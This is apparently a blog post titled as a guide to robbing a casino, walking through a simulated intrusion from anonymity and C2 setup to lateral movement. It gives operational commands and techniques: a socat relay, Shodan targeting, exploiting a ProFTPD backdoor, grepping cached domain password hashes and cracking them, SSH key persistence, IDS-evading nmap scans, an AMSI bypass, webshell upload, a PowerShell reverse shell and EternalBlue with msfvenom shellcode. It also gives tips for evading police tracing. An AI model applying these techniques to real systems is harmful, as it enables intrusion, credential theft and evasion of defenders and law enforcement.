Casinos, some view these places as something that corrupts the soul, leading individuals astray with the allure of easy money and instant gratification. Others see casinos as an escape from reality, seeking temporary relief from stress, boredom or dissatisfaction and for others it represents hope, offering the possibility of a better life through luck or skill.
But hackers?
An opportunity, a challenge, a game. Here we go again gentlemen Tropicana is back but this time besides the fact of saving your money, now it’s taking it as a gamble. This inspiration of a blog comes again from the Hacker Manifesto from Phineas Phisher [1] “bad guys”, the law, the “system” all trying to capture the “bad guy” who is stealing our money but is the bank here to protect us??[2].
But let’s forget about that, were here to Rob a casino, but ……. How do we do it? I’m no expert but I can recreate scenarios where it happened, replicate, and demonstrate some ideas on what tactics or techniques may or may not be used. Remember in the previous blog how we mentioned “Teach a man how to Phish” well it’s funny how the fish will be somewhat be involved [3].
Now I always try to demonstrate examples where people can have access and learn via Open Source tooling, in the last post on “How to Rob a Bank”[4] we worked with the Havoc[5] framework and amazing open source C2 that was built by a teenager trying to learn malware and that was working on it for 2 years before releasing it to us mortals. Please as mentioned previously don’t take this as a “Guide” a “How To” or a “Manual” because the infrastructures related to Casino’s, Banks, Treasury it’s quite different and here it’s just a simulation or is it?!?![6].
[1] https://unicornriot.ninja/wp-content/uploads/2019/11/hackback-announce-text.txt
[2] https://www.nytimes.com/2022/03/06/business/payments-fraud-zelle-banks.html
[3] https://www.washingtonpost.com/news/innovations/wp/2017/07/21/how-a-fish-tank-helped-hack-a-casino/
[5] GitHub - HavocFramework/Havoc: The Havoc Framework.
[6] Morpheus explains what is real
—-[ Preparation ]———————————————————————————————————–
“Give me six hours to chop down a tree and I will spend the first four sharpening the axe.”
Building the infrastructure is an important part of handling your security, OPSEC and post-exploitation techniques that you will be working on once inside the network.
Security, staying safe on the internet is of upmost importance if you are going to hack a Casino right? I mean if the feds are knocking at your door that means you did something wrong already, but we don’t need to worry as we have some small tips for a strong infrastructure.
VPN
VPNs have some popularity that has been known to hackers already[1][2][3] in a bad or good way about these products, so do whatever you want with this information, now that we have the “PARENT” of all proxies and VPNs, we can consider the Tor Network but it also comes with some controversial problems [4][5] uncle Sam is always peeping and they can be creative as well.
But with all these things going on what can we do???
Piggyback onto another Wi-Fi maybe build a cantenna [6] and grab that Wi-Fi from a mile away or buy some remote access into already hacked devices and do your deeds there? But remember IP Logs! I am aware of proxies, but I am not familiar with how good they can be.
But here are some VPN that claim they don’t keep logs; these are suggestions as one would say just consider them and do some due diligence with your research.
Virtualization and Encryption
Run everything from a virtual machine there are multiple services available VMWare, VirtualBox, QEMU, Hypervisor [7][8][9][10] I’ve delved into this topic previously but still a good reminder, some of these VMs come with the ability to encrypt the Disks but there is no harm in manually applying another layer inside the VM.
[1] https://www.zdnet.com/article/cyberstalker-thwarted-by-vpn-logs-gets-17-years-in-prison/
[2] https://surfshark.com/blog/can-police-track-vpn
[3] HideMyAss defends role in LulzSec hack arrest • The Register
[4] How Did the FBI Get Muhammed Al-Azhari's IP Address From Tor?
[5] FBI Can Track and Locate Suspects Using TOR. Is TOR Still Secure?
[6] https://www.instructables.com/DIY-Wifi-Extender-Cantenna-build-with-a-stand/
[8] https://www.virtualbox.org/
[10] Setting up Hyper-V and a Kali Linux Virtual Machine | by Liam Cafearo | Medium
—-[ Infrastructure ]————————————————————————————————————-
You managed to hide your tracks and think that you are in the clear that Big Brother is no longer watching your tracks, good!! But you need to build your infrastructure now, our server, redirectors and strong OPSEC so they don’t find you. Here are some “Tips and Tricks” to be careful.
The C2 Server
In this example will be using the Empire [1] C2 Framework, I know in the previous one I was working with Havoc, and as much of a fan I am I want to demonstrate that there is no “right” way of thinking don’t learn about the tool, learn about the technique that the tool takes advantage of. Maybe mimikatz for example grabs credentials from the LSASS process but is that it?! Is that the only place where there are passwords? Not really, Cookies, Files, Browsers they all contain that loot we are looking for, so that’s why I am working in using another C2 for this article, blog, whatever it’s considered to be.
“To understand the technique.”
I don’t want to get much into detail for installing and running empire but if you follow the wiki setup should be simple to install using an officially supported OS but in my case, I will be using a Docker[2] as Empire has no official support for BlackArchLinux, Dockers are a great way for temporary use, they can be created and destroyed in a breeze, when setting up your C2 we have to change it up a little, Ports, Headers, Obfuscation, the default settings are great but they are also well known, leave a new fingerprint every time you work these tools have been updated and modernized to use the latest techniques leaving stuff with the default settings nowadays is a great way to get you caught.

Now we can’t just have our server facing the internet in default values you’ll get caught!![3] first will need some similar domains to the target as we are trying to blend in with our network traffic, to make sure it doesn’t look suspicious when we are moving inside the network or if we ever do phishing we will try to look the least suspicious as possible, C2s allow us to use something called Malleable[4] profiles to blend our traffic when our agent, beacon, demon calls back to us the traffic it uses is similar to common malicious connections so we have to make it look legitimate not simple connections where our commands and output can be easy to read from, a step into blending our traffic is finding legitimate expired domains[5] that we can use on our HTTP traffic.

These examples were available to purchase maybe previous owners just didn’t have the need to continue with the domain. These domains are a good approach as Domain Categorization where AV/EDR or network product categorizes [6] a Domain to understand what’s it doing and what’s it meant for, so this is already done for you, but the process of aging still has to be looked on since registrations are shown as recent they were even if they are expired domains.

Now that the domains are set for mixing our net traffic will need some relays, these work in the benefit of pointing our implants away from our server, if our server gets burned, we need to build it again and we don’t want to start all over again. Setting up relays is quite simple utilizing socat [7] with the following command:
socat -v TCP-LISTEN:4444,fork TCP:C2SERVER:4444
We listen on Port 4444 and relay all traffic to our server on the same port. We will verify this by setting up Wireshark to ensure our payload calls the relay instead of the real server. This way, if IP blocking is in place, our relay server will be flagged instead of our C2 server, and setting up a new relay is way faster than a new server.

This is a simple redirector. There are legitimate services that can relay our connections and be more OPSEC about it [8][9][10]?? It’s just about being creative in this example all I am doing is just forwarding the TCP connections to my server.
You can notice on the screenshot that Wireshark only sees the IP Relay as the Destination but can’t see beyond that, so the server stays safe from prying eyes. Let’s add more layers of evasion into our infrastructure, another service for applying more security is Apache [11], Apache contains methods to Block IPs, allow only certain requests that contain certain values to have access onto our C2 Server.
—-[ Blocking IPs]—————————————————————————————————————-
Pretty simple locate your configuration file in the and place the IP or IP Range that you’d like to block.

If I try to access the resource I get denied

—-[ Custom Headers]———————————————————————————————————–
Now let’s remove it and try with specific values, let’s say Apache will only grant you access if there’s a specific Header in your request and if it doesn’t exist then it won’t allow you.
We will need to enable some modules that have been commented out:
LoadModule rewrite_module modules/mod_rewrite.so
LoadModule headers_module modules/mod_headers.so
From here will edit the tag again placing the following values

Requesting again to access the server with the specified Header will be the only way to gain access.

Apache has numerous options and security layers that can be added to their configuration play around and check ideas on what can you do to strengthen your infrastructure.
[1] GitHub - EmpireProject/Empire: Empire is a PowerShell and Python post-exploitation agent.
[2] Installation | Empire Wiki
[3] https://twitter.com/MichalKoczwara/status/1657090134129401866
[4] How the Malleable C2 Profile Makes Cobalt Strike Difficult to Detect
[5] https://www.expireddomains.net/
[6] Palo Alto Networks URL filtering - Test A Site
[7] https://linux.die.net/man/1/socat
[8] A Thousand Sails, One Harbor - C2 Infra on Azure
[9] https://labs.jumpsec.com/obfuscating-c2-during-a-red-team-engagement/
[10] HTTP Redirects with Lambda. In this recipe, we cover: | by fkaz | TrainingDock | Medium
[11] https://httpd.apache.org/
—-[ Recon ]———————————————————————————————————————–
Now recon has been the golden step for Red Teamers, Penetration Testers, APTs, Doctors, Scientists, you name it, this step is crucial for moving forward it helps you decide on what needs to be done next, the informed decisions you can take once you are on the network, maybe you don’t need to Privilege Escalate if your current users have the required permissions maybe Initial Access is our target but the information gathered on the version of Office that they are working with 2013, 2016, o365??. These files can hold valueable information that we can utilize for our External or Internal Enumeration, they contain tons of valueable data some of that data is called Metadata [1] looking at a file grabbed from the Casino’s website for a Job Posting demonstrates the user who created this file below.

This information comes in handy when we are weaponizing our payloads to send to our target this method can be used if we were applying a password spraying technique or targeting specific users on the enterprise to avoid the issues of Spam make more rational and targeted phishing campaigns, as mentioned in the previous post “How to Rob a Bank, but in this scenario there is no need for Phishing since we found an IOT[2] (Internet Of Things) connected to the Internet, here will look at some resources to find some data that we can utilize when Enumerating externally.
What I like to do with this info now that I have a full name, sometimes you will get an internal username instead of a name like this one, but if that is not the case utilizing namemash.py [3] is a great method to build usernames to find the naming convention used internally

We can avoid scanning ports and services by checking out other places that did this for us. For example, Shodan [4] a popular “HACKER” search engine, and well known for scanning the internet for open ports on IOTs, Shodan has an incredible API that we can utilize in the Command-Line Interface here is an example of finding information about hosts, such as IP, HOSTNAME, PORT AND SERVCE
shodan search --fields ip_str,port,org,hostnames "Golden FTP"
The results of this scan are quite impressive but hidden as I don’t want to show vulnerable or potential targets but in seen below, I’ve targeted port 21 to be specific where I know the FTP protocol and services are running a potential initial access vector since it can give me RCE or even anonymous file access.

Now that we have located potential targets, we can now request a scan on the target we are interested in and gather a more detailed view on the information we are looking at.

I do recommend verifying the Data manually if you can, since Shodan scans are just snapshots of when Shodan did the scan itself, once you proceed verifying this info yourself then it might yield you different results.

Now I’ll be using some open source tooling built in the python language, I do recommend when working with Python tools to create a virtual environment this way you don’t break none of the other dependencies on your system and it’s a cleaner way to have an environment you can remove at any time, now I did not use this in the Shodan example because the tool was already pre-installed but a recommendation just in case you need to use something from GitHub
python3 -m venv python-environment
To access or start your virtual environment you would need the source command.
source python-environment/bin/activate
Now with that you will notice a new location set on your terminal path along with the username and hostname when this is all set and done, installing old or new python tools has been simplified with the safety of not forcing or breaking packages form your OS.

I can run and install Spadefoot[5] without any issues inside the environment it would open a web page with the interface and options to start scanning our target be it a webpage or IP Address it’s a powerful tool for reconnaissance with options ranging in the passive to active scanning it will dive as deep as you allow it to for finding any valueable data related to our target the scanning is time consuming so research and look for other places while this is done and come back to at a later time

Placing your tools in a virtual environment can be quite powerful and helpful to keep everything neatly organized and functional without the need to break your OS with all the extra unnecessary packages that one tool might require. I advise looking at the IoT Methodology [6] to have an idea on how to approach attacking stuff like this.
[1] Metadata - Wikipedia.
[2] What Is the Internet of Things (IoT)?
[3] https://raw.githubusercontent.com/krlsio/python/main/namemash.py
[6] GitHub - inguardians/IoTA: The Internet of Things Attack (IoTA) Methodology
—-[ Initial Access ]—————————————————————————————————————
In 2017, the most creative casino [1] breach occurred in the US. Rather than employing sophisticated techniques like 0-day exploits, phishing, or polymorphic self-encrypting malware, the attackers took a simpler route: they accessed a fish tank thermometer. This Linux-based thermometer, connected to the internet is part of the Internet of Things (IoT), it was linked to the same network hosting the casino’s internal infrastructure. IOTs are a great for deployment and have its conveniences for the user but they also have problems[2] IOTs to my experience are still a vast pool of the unknown but amazing individuals have jumped and started looking into these potentially broken devices, now for this example we won’t need to go that far since Metasploit[3] has the sufficient functions for us to gain Initial Access starting with a port scan will locate services with potential vulnerabilities that can allow use to gain access.
There are multiple tools that we can utilize to achieve our goals, some of them are actually combined with well-known ones such as rustscan[4] or custom ones written in your favorite language but here I will be using some methods just for verification and demonstration that sometimes all these tools won’t be available and creativity is what would help here, our first method is using the popular port scanner nmap[5] which needs no introduction as it’s the most popular well known pentester/redteam/blueteam tool known to man now take a look at the output below:

Notice the detail of the scan, and the methods used such as the -sC (Safe Scripts) and -sV (Version) this information has been fingerprinted to be running on a OS: Ubuntu type but I want to show you this because we can’t just trust 1 tool or 1 method doesn’t matter how popular or useful it can be, always verify the information, QUESTION EVERYTHING[6] now another method I simply used the ncat tool to connect to a port, do some banner grabbing and confirm the port is actually open and reachable.

I’ve confirmed that the ports are open, and I can interact with them so I can proceed with more enumeration and proceed with some vulnerability scanning and check the possibilities of exploits available where I can gain my first access.
Now a common methodology is to start looking for low hanging fruit, or the quick wins for these methods, will start in a simple order from top to bottom, normally this is not the approach taken with more professional pentesters as they can tell by experience, the ports that might give them those quick wins. In this example it’s port 21 to locate potential exploits with an offline tool named searchsploit [7] a great terminal alternative to exploitdb which allows you to quickly access workable exploits and documentation offline.

I investigated this exploit by using the X flag. We can get more details about it if it’s available the info is usually inside the description of the exploit or sometimes, they contain a txt file that gives a more detailed description about the exploit.

So there seems to be a backdoor on this version of ProFTPD, if we read the module from Metasploit we can find out the backdoor command sent to ProFTPD to gain a root shell.
![]()
Great now I’ve gained Initial Access onto the Casino’s Internal Network

Now that I finally have Initial Access onto the network it’s time to get into more hacking, getting around the systems, reach domain admin, dump some credz, evade some defenses, some tricks to reach our goal. Since enumeration is always key to decide what’s our next step onto the network let’s work with Ubuntu here for some AD (Active Directory) enumeration, it’s a little tricky since most tools are mostly written for Windows environments, some people are unaware that Ubuntu can be added [8] to the AD as well! But before continuing let’s upgrade [9] our shell to have a more stable terminal interaction.

Perfect, moving forward should be a breeze, let’s check where we are and grab some info on the domain, locate some users, find any other computers on the AD a bunch to work on to reach our goal using the realm tool which is a tool needed to join an AD network with Ubuntu.

Let’s check for any local users finding these can also give us an idea on how the workflow is worked on, local accounts are a common thing for when a workstation is being set up for the first time , back in my IT days we’d have 1 local master account to add the AD infrastructure and necessities but the local master account was never removed or even changed to give it less permissions!!!. But oh well what can you do ¯_(ツ)_/¯

![]()
Only one local user, now the interesting part is to enumerate the Active Directory now, but since we don’t hold credentials for our a domain user and some methods and tools require credentials I’ll need to locate a potential user first by using the “w” command we can see if there are any active users on the machine that may give us an idea of the users that are available, the time they logged in, IDLE time and much more information this can also point out the naming convention of the internal AD users.

Locating our first AD user with this helps us move forward now we can probably brute force usernames, locate more users, workstations and network connections to make sure that we can move laterally and if there’s an option to get around, but we need credentials since I don’t have much experience in locating hashes for the AD user in Ubuntu I had to do some research for this, in my scenario I found the hashes here:
grep -a "cachedPassword" /var/lib/sss/db/*
Using these hashes with hashcat we get a chance to crack these hashcat is a powerful tool for cracking passwords hashes with multiple options and features to help us achieve our goal of gaining cleartext credentials from a hash it’s simply a great tool to have in your arsenal, moving forward I used a command to lcoate me these hashes.
![]()
Once located you can pass the hash onto hashcat and attempt to crack it, the password here was successfully cracked since it was a combination of Season + Year which is a common combination of weak passwords. Don’t be afraid of trying simple and well known credentials, they are still really common. I like to use rules as well, and you should be using rules since they mutate the words to find potential passwords such as Password → P@$$w0rd.

To proceed in enumerating the AD we need some information about where the DC is located, you can run an nmap scan internally and try to find it by checking out your output, but this could be quite noisy, I used the adcli[10] command-line tool to get this information as it’s another tool that comes installed in Linux machines that were joined in a domain:

Now the AD tools commonly use have been built for Windows environments but there are some great people out there that have built versions of these tools capable to run on Linux using python[11][12]but there are also built in tools in Linux that we can utilize such as LDAPSEARCH[13] the queries can be quite tricky and complicated to learn, so I do recommend testing these commands before running them to avoid crashing your shell and having a cheat sheet when you need to enumerate certain information on the domain

On the screenshot above I enumerated the Domain Users seeing if I can find anything interesting such as finding passwords in the “Description Section” or users that belong to interesting groups, we can also look for SPN values that may allow us to use the Kerberoasting[14] attack and gain another users cleartext password but only experience will benefit us if we know some of the AD scenarios and techniques, if we are brand new to this only research will help us move forward. In the following screenshot I enumerated the available workstations

In the above screenshot I am currently in the BCK-WKN1 workstation my goal is to move in this direction
BCK-WKN1 -> BCK-WKN2 -> GD-WKN1 -> IT-WKN1
Now even though this output is great and all running tools on the host is kind of a “No, no” we may want to run a proxy onto the targeted workstation and run our custom tools with no issues of being detected in terms of local security products, since our tools are running in our controlled environment.
Before proceeding I should place persistence in case that my connection dies, the server reboots or any shenanigans since I am in a Linux machine my most comfortable course of action is to work with SSH by editing the configuration file I can allow it to use a private key for access instead of a password which I still don’t know, so on my attacker machine I should create a key:
ssh-keygen -t rsa -b 4096
When my key has been created, I can copy the id_rsa.pub key and copy its contents and place them in the remote workstation in a file named authorized_keys with that I can login using my private key that I’ve created on my attacking machine and login with a more stable terminal.

And now I have a more stable and fully functional terminal, I’ve learned to work with this method if you’ve played HackTheBox in the past you will find familiar techniques or resources that I’ll point to so you can try them yourself, I try to live in Open Source as possible to show you that not everything is a complicated tool or technique.

Now with persistence in place via SSH setting up a Dynamic Port Forwarding using the -D 9999 is my next step so I can pass my tools via proxy and gather information as I would from the remote host but this time not worrying about dependencies or other issues since they are pre-installed or fully functional from my host with pywerview [15] I gather Domain User information.

I saved the output to JSON and beautified it using the jq [16] tool

Searching for Domain Computers with pywerview should be quite simple and now I can focus on filtering out information I would like to gather, the project is quite interesting in the methods it uses for the information it queries, by utilizing LDAP to query this I would consider it a slightly more OPSEC friendly method to gather the information as other tools that use PowerShell or C# tend to use well known protocols and methods such as Windows APIs that’s why it’s a great skill to know you’re way around different Operating Systems

For locating services and open ports running on computers in the internal network I will use the nmap port scanner to find potential attacks for moving laterally but I also want to consider the fact that I am being watched, nmap has great tools for spoofing, evasion and such that can help me scan these ports more quietly and still effective I targeted specific ports that I guessed should be opened on the network, here is the command I used:

A brief explanation on the commands I used below, I didn’t use all the options but do play around and experiment:

-------------------------[Nmap]----------------------------------------------------
-f: The -f option causes the requested scan (including host discovery scans) to use tiny, fragmented IP packets. The idea is to split up the TCP header over several packets to make it harder for packet filters, intrusion detection systems, and other annoyances to detect what you are doing.
--script-args http.userganet: This option helps me change the default value of the header used for nmap when it's scanning I can pass by as an iPhone, Windows, Printer, Android any device I want to blend in with the network traffic instead of just sending a big red flag that says "Nmap Engine"
--randomize-hosts: I don't want to scan in order since you can tell that something is going on, on the network because a scan is being done from top to bottom but if you can make it look random you have a better chance to blend in
-D: Decoys are sent to the network to try and spoof the source of where the real port scanning is coming from
Do play around there are other great options such as slow scanning, changing the fragmented packet sizes use a source port to show that the port is coming from a legitimate source like port 80, experiment.
-------------------------[Nmap]----------------------------------------------------
I’ve located my next move which is BCK-WKN2 it’s time to restart my enumeration and follow the process again, looking for low-hanging fruits, vulnerability scanning, exploitation and so on:

Taking a quick look at port 80 since it has the most potential in terms of exploitation as internal web applications tend to be vulnerable to some serious exploits since they don’t have the development time for focusing on security, companies tend to ignore these facts just because “they aren’t facing the internet” but hey it’s good for us, a web application scanner I like to use as of lately is nuclei[17] a fast vulnerability scanner designed to probe modern applications, infrastructure, cloud platforms, and networks, aiding in the identification and mitigation of exploitable vulnerabilities, powerful tool that can be customized and add even more custom attacks, the templates are based on YAML so some work to get used to. The scan shown below demonstrates an LFI[18] vulnerability

[! WARNING]
Do be careful with using scanners on internal networks the default settings are usually running at high speeds sending multiple requests per second, if not careful you can crash the application and give yourself away.

Let’s look at the website and test this vulnerability manually we can use the web browser or do a simple curl command with the example given by nuclei.


Seen above, notice the output from curl we can read files on the remote workstation, this gives us some potential stuff to look at and gain some access to the remote workstation.
[1] https://cyberhound.com/the-great-fish-tank-hack/
[2] https://easydmarc.com/blog/7-common-internet-of-things-iot-attacks-that-compromise-security/
[3] https://www.metasploit.com/
[4] GitHub - RustScan/RustScan: 🤖 The Modern Port Scanner 🤖
[6] Question Everything, Everywhere, Forever | Psychology Today
[7] Exploit Database SearchSploit Manual
[8] Join Ubuntu 22.04 to Microsoft Active Directory domain | IT Blog
[9] Upgrading Simple Shells to Fully Interactive TTYs - ropnop blog
[10] Ubuntu Manpage: adcli - Tool for performing actions on an Active Directory domain
[11] GitHub - the-useless-one/pywerview: A (partial) Python rewriting of PowerSploit's PowerView
[13] The ldapsearch Command-Line Tool
[14] What is a Kerberoasting Attack? â CrowdStrike
[15] GitHub - the-useless-one/pywerview: A (partial) Python rewriting of PowerSploit's PowerView
[16] jq
[17] Nuclei Overview - ProjectDiscovery Documentation
[18] WSTG - v4.2 | OWASP Foundation
—-[ Deeper in the Network ]————————————————————————————————–
With LFI as our potential lateral movement technique to move deeper onto the network we have to use this in our advantage to gain access to the remote host, now remember previously the SSH port, this tells us as attackers that there is an SSH server running and probably a potential way to access this host, with our previous enumeration using pywerview I can grab a list of domain users and start brute forcing for interesting files in their home directory folders since we are aware that SSH is running I’ll start looking for SSH related files, I do want to mention another potential tool for this is netexec[1] with multiple protocols and modules available for us to work with, we could potentially locate different paths to gain access or maybe just simple enumeration as seen below where I grab usernames:

Now with this user list I’ll build a small pythons script to locate interesting files like public, or private SSH keys which we will find using this vulnerability it’s a valuable skill to try and automate some things by utilizing languages such as python or scripting languages such as BASH using the tools manually is great as well but if you really want to make your life easy when hacking or trying to reach the same spot again automation is the recommended way, now below we see the script at work

With jnovoa’s private SSH key I use it to login onto the workstation these SSH connections if set up with default values they give the user Administrator Privileges onto the workstation, of course this only applied if the user is in the local Administrator group

Now that we are currently in this windows workstation we can move onto utilizing our C2 framework for a more dedicated attack using a payload with all our tools loaded we do have to be careful to edit and customize this as much as possible to leave a different fingerprint than the already known ones from Empire for example take a look at the following payload, you will notice a detection but not based on signature but behavior since detection’s are commonly done via static, behavior and heuristics we do have to consider what is being detected and why:

Since the method of behavior was at fault, I do want to apply some evasions that can aid in avoiding detection’s when I am trying my PowerShell agents, especially since they come in a command-line method where I need to copy and paste the command onto the terminal my first approach is trying to avoid any static detection’s in this case it’s AMSI.
Now since I am running purely with PowerShell, I like to use some tools for AMSI String detection most of these bypass work by obfuscating strings that trigger AMSI when running here is a simple example of this behavior or method of detection quite simple and yet effective to understand some AV products.

Literally just a word and received a flag by Defender and AMSI telling me this is malicious but if we apply some slight obfuscation, I can use the word with no warnings whatsoever:

Now we want to apply a “patch” to AMSI to avoid these triggers, the way this works is that if we can tell AMSI that all the strings being passed to it are Benign then everything will be ignored by AMSI, the patch I’ll be working with is one by Adam Chester[2] so here is the patch[3] but of course this out the box is going to get flagged so I like to test it with AMSITRIGGER[4]

Looking at this output seems that the bad word here is AMSI now the file is using C# embedded in a PowerShell script since PowerShell can interact with the CLR which runs C# I can actually use obfuscation techniques meant for C# so now I will base64 this string and decode it on the fly.
![]()

Now with the method above I utilized a Base64 Decoding method native to C# and encoded the malicious string, this time now the file is flagged as malicious but executing still causes problems:

The cat and mouse game, now all the tools even Defender tells me it’s ok but remember since there is no execution Defender can’t check or analyze it via behavior so this will need to execute to give it a different type of scanning method, since this is the theory I’m working on, one method I like to try instead of running the script using IEX and such I like to copy/paste the entire script since I would like to think that Defender is thinking that these are just regular commands run by a user but it’s me guessing that, that’s what’s going on, this is only possible because I have a full terminal that I can access and paste these commands onto the terminal:

Now this time the malicious strings are no longer being flagged but errors are now shown this is good as it means that any malicious word doesn’t kill my payload or cause a detection, PowerShell just thinks it’s a functions or some sort of operable program to execute. Now from here we can move on and capture our first working agent from Empire:

Now here I’ve shown how to avoid the static string detection, but we were talking about behavior based, since this scenario requires a lot of tinkering all I can give here is advise on what one can do for evading these detection’s I’ll explain some of these in parts
![]()
The Malleable profile is the network traffic that will be used to spoof and blend in our C2 to agent communication this needs to make sense in a way we don’t want to give ourselves away by using strange traffic like a bogus website that just go up and running and it just so happens to communicate inside this network only.
![]()
If possible use Certificates for your traffic this makes it look more legitimate in current times https traffic uses certs to encrypt the network traffic this helps in the case of making it look like legitimate https traffic just because of the simple fact that it is signed, the cert can be self-signed and still be ignored in some cases.

The working hours is a setting that avoids your agent to speak out to your C2 server when you aren’t even on it yourself, that way you can avoid weird network requests at odd hours of work. Mostly these configurations come within Empire itself but the profile [5] can accept custom settings as well.

The spawning process, the sleep time, the jitter, the pipe names used for SMB listeners and more diving deeper into the profiles will help you avoid detection’s as well, play with them and try some creative stuff on your own [6][7].
Perfect now from here we can start grabbing more info, look for potential passwords, interesting files, the whole 9 yards to grab as much as possible from the host, now some things I personally like to take a look at are processes and the security product we are going up against, Empire has modules that can be utilized to execute in memory from the current or any live agents that we have for example the antivirus module to locate the security product running:

And the output is as follows:

I just ran this to verify other security products weren’t on the host, but since my payloads worked It is highly unlikely that was the case because if it were EDR or some other layer of security getting around it would have been trickier.

I want to also take some time to look for interesting files, processes anything that might give me an idea on what’s going on the network Empire has useful modules for this type of approach a built in SauronEye module an interesting C# tool built for fast searches built into Empire utilizing PowerShell

I do however disable the search file contents as this will take more time and resources, also this would be noisy when something trying to read files at a high speed but once that is settled I can check the files manually by downloading them individually.

I’ve downloaded the file for analysis and just viewed a report on the Casino’s winnings since the files are within the docker you need to copy them locally [8]

Since the file was contained in a docker I have to copy[5] the file from it into my local station, take some time to explore the environment you would be surprised on the stuff you would find passwords, keys, databases, PII the list goes on and on tools like Empire, some C# other’s in PowerShell, Nim, Go the possibilities are endless give them a try and look for yourself you might find quick wins, COUGH “Passwords.xlsx” COUGH
[4] GitHub - RythmStick/AMSITrigger: The Hunt for Malicious Strings
[5] Malleable-C2-Profiles/Normal/gmail.profile at master · BC-SECURITY/Malleable-C2-Profiles · GitHub
[8] Copying files from Docker container to host - Stack Overflow
—-[Enumeration]—————————————————————————————————————
I need to locate my next host and potential access to it, since staying locally is no longer necessary as I am Administrator Privileges from the SHH connection we can start looking for potential AD attacks such as Unconstrained Delegation, Constrained Delegation, Kerberoasting, AS-REPRoasting, Shadow Credentials, Active Directory Certificate Services and others but my enumeration actually didn’t point me anything crazy as such I did locate AS-REP but it was for a user I already hold with access to nowhere else now port scans are rare on internal networks specially since they tend to be very noisy, but sometimes with a little bit of creativity and time we can actually gather good information as I did previously using nmap via proxychains but now I don’t need that amount of info yet and Empire has a built in port-scanner in PowerShell running the module shows me interesting output.

Having the open port information lets me apply a targeted scan to wat information I want to gather this way I am not guessing and trying multiple ports at a time and only focusing my information gathering at the openly available ones in this case port 80 and 445 are the most interesting ones, I’ve utilized the same methods as previously with nmap to avoid detection.

The HTTP protocol and the well known port 445 SMB running on a Windows 7 machine potentially vulnerable to the Eternablue[1] exploit are the interesting ones I’ll take the approach at looking at port 80 but remember the port isn’t open to the internet so setting up a reverse proxy onto the Browser should be a potential next step this time I will setup a Local Port forward with SSH since I know the target server and the port I am trying to reach I can tell SSH to do that with the “-L” flag:
![]()
Now I can reach the HTTP server from my local machine as the request will be forwarded to this location, my next step is to utilize a directory brute force technique I am aware the service is running on Microsoft IIS but I only know the existence of the main page, these tend to contain a directory only known to the internal employees but the “vulnerability” here is that these directories tend to have common or well-known names such for example: secret, uploads, admin, configuration and so on. A tool popular for this well-known technique is feroxbuster [2] a popular directory tool written in Rust, it has tons of great features but will be focusing on a few ones that I know won’t crash the server and gives us sufficient information to look for:

----[FeroxBuster]-------------------------------------------------------------------
--depth 1: This tells feroxbuster to only go 1 level deep in the directory scanning
--auto-bail: If feroxbuster encounters multiple errors then stop
--silent: I don't want all the output just the directories found
-x: The extensions I want to apply to the words in the wordlist, experience and some documentation will allow you to recognize the type of file types accepted on the HTTP Service running
-A: Use a random user Agent when scanning to avoid some detection
-w: The wordlist I want to use in the directory scanning
----[FeroxBuster]----------------------------------------------------------------
The previous output shows me that an uploads and uploads.html directory have been found one is empty but the other one actually gives me the option to upload files, now the trick here is to utilize a compatible web shell to run on a window workstation since we are aware ASPX files are utilized we can actually take advantage of this language usually Linux distros that are for pentesting or offensive development contain some great examples to utilize for web shells but these can be found on the internet as well just be careful for backdoors as you don’t want to hack yourself

Let’s try uploading our payload, now that we have the directory to upload and the directory where the uploads go to, we can interact with our uploaded payload.

I’ve uploaded an aspx file webshell.

Visiting the payload directly I can interact with the webshell which gives me a prompt for code execution.

Now I’ll upgrade to an Empire agent to utilize the tools built within again and keep my enumeration running, but I do have to be creative and fix some formatting with my agent since I was receiving errors when executing the PowerShell command from Empire, once I get an agent calling back, I see the current user being DefaultAppPool

Sometimes you will encounter some issues since the host is running Windows 7 host or older generations of Windows mostly C2’s in this age focus on Windows 10 and above so they tend to have a little more trouble with targeting these systems, but they still exist!! Not as quite as popular in the day but believe me as small as 2% I’ve encounter these systems myself don’t focus to much, but give them a little research you’d be surprised the area of possibilities in operating systems like these so mix your technique catch shells with ncat or maybe use well know tools such as Metasploit this one has been available since 2003 so they’ve had some work done with the generations of windows when they started.

I’ve used a little bit of creativity and testing when using a PowerShell reverse shell used for Version 5.0 and above, some character escaping and encoding are quite helpful in this scenario as some modules and functions didn’t exist until later versions of PowerShell this is just a neat little example for a basic reverse shell, don’t!!! But it’s still there just in case, but don’t, since the communication is simple TCP with no encryption.

—-[Extra, Extra!!: Exploitation]———————————————————————————————
I want to demonstrate an alternative to the WebApp option for lateral movement in our nmap scan we also encountered that port 445 was available for exploration if we take a better look you can tell that it’s running on Windows 7 Service Pack 1 vulnerable to EternalBlue Exploit there are multiple ways to approach this technique we can utilize Metasploit[6], or directly from Empire we can also take a look at open source projects that utilize this exploit for giving us a reverse shell but do be careful of what you are running from the internet there are some jokesters out there giving out fake exploits, trolls or actually backdoor to your attacking machine, things to consider when running Open Source tooling, is building a reputation[7] where we know this isn’t malicious it’s quite hard so just an idea.
In my first method I’ll use Metasploit for it take a look at the following screenshot noticing the options available for the exploit

I’ve added all the required values to the exploitation module now when I execute, I will be catching a reverse shell via ncat since the shellcode is simply using an msfvenom shellcode, proceeding with executing the module from Empire building the shellcode with msfvenom is quite simple.

Now all we need to do is place the shellcode that’s between the curly brackets onto the value “Shellcode” in Empire, when executing this module, I will receive a callback onto my ncat listener

The previous screenshots demonstrates the successful exploit and capturing of a reverse shell connection, since the setup used here was an ncat shell, play around to capture maybe on a different C2 or straight from Empire but since it’s tricky working from a Docker I stopped here but I do recommend giving this method a try, in my case I’ve encountered errors I won’t even bother since the OS is not on the supported list of Empire maybe giving it a try with Kali Linux should work

—-[End Exploitation]———————————————————————————————————–
From here I can start enumerating when I looked at potential privilege escalation techniques or lateral movement techniques as well as credential access techniques, an interesting location to look at is the scheduled tasks location.

